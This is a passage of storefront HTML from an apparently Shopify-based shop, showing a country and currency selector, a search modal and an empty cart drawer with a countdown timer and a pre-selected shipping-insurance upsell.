                      height="15"
                      alt="Uzbekistan"
                      class="localization-form-v2__image"
                    >
                  
                  Uzbekistan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vu.png"
                      width="20"
                      height="15"
                      alt="Vanuatu"
                      class="localization-form-v2__image"
                    >
                  
                  Vanuatu | VUV Vt
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/va.png"
                      width="20"
                      height="15"
                      alt="Vatican City"
                      class="localization-form-v2__image"
                    >
                  
                  Vatican City | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ve.png"
                      width="20"
                      height="15"
                      alt="Venezuela"
                      class="localization-form-v2__image"
                    >
                  
                  Venezuela | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vn.png"
                      width="20"
                      height="15"
                      alt="Vietnam"
                      class="localization-form-v2__image"
                    >
                  
                  Vietnam | VND ₫
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="WF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/wf.png"
                      width="20"
                      height="15"
                      alt="Wallis &amp; Futuna"
                      class="localization-form-v2__image"
                    >
                  
                  Wallis &amp; Futuna | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eh.png"
                      width="20"
                      height="15"
                      alt="Western Sahara"
                      class="localization-form-v2__image"
                    >
                  
                  Western Sahara | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ye.png"
                      width="20"
                      height="15"
                      alt="Yemen"
                      class="localization-form-v2__image"
                    >
                  
                  Yemen | YER ﷼
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zm.png"
                      width="20"
                      height="15"
                      alt="Zambia"
                      class="localization-form-v2__image"
                    >
                  
                  Zambia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zw.png"
                      width="20"
                      height="15"
                      alt="Zimbabwe"
                      class="localization-form-v2__image"
                    >
                  
                  Zimbabwe | USD $
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="US">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="E9Dozh9xDdUhDU8bkBHpkRlwoZKdVIgsk0ryWIkUICw61JjEDvuTfgQ2EHTL5fcTXNx7CiGGEv31CJ9VZH4VqDdTjr6Vb/QSXYnYGJ1f7p2CohNX8WLOj8x9Fh5HoObifOUoX6Rb6xPeMgVI6TrYwXsIcpLtgC3lfwPzUo6lA+S6fD+VRkDv7UFn59P4cEZhwSKKpoPXKy02XKMV+d+uB/F6ROF7Ni6fPJ8frQ8w8I6SmmoHDaScIZf3vQXQJWKY/IVTbcsXLNTUDP38jby/+GAQssMV/GyEBmSp9dlJyoWQcIYwjDT+ar+oCVIm4EM4rTRrd6BtiRq+uvEV5AEP8EJuejnJCaF8ZqoyoBvdzXHifC8SK2U/JOzRcdcFaukCKB7Q+xTsUf+gTbxWBBkcbA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://rslides.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "RSLIDES",
    
      "logo": "https:\/\/rslides.com\/cdn\/shop\/files\/LOGO_f7ebad79-3975-4461-a81a-cfa4758d60c4_410x_1.png?v=1690204766\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=100077955332780",
      "https:\/\/www.pinterest.fr\/rslides1\/",
      "https:\/\/www.instagram.com\/myrslides\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/rslides.com\/pages\/track-order"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://rslides.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_Ar4j3J
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.3rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 3.3rem;--margin-bottom: 4.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        
        <span><strong>FREE SHIPPING TODAY </strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.8rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_9fG8Md'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-insurance-delayed-and-lost-packages {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="insurance-delayed-and-lost-packages"
            data-toggle="true"
            data-id="41831568015540"
            data-product-id="7250329731252"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//rslides.com/cdn/shop/products/fast-shipping-min.png?v=1662449040&width=500"
                      alt="Insurance: Delayed and lost packages - RSLIDES"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Insurance: Delayed and lost packages
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$2.99 </span></span>
                      <span class='compare-price hidden'><span class=money>$2.99 </span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_9fG8Md-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_9fG8Md1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41831568015540">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7250329731252" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00 </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
            
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
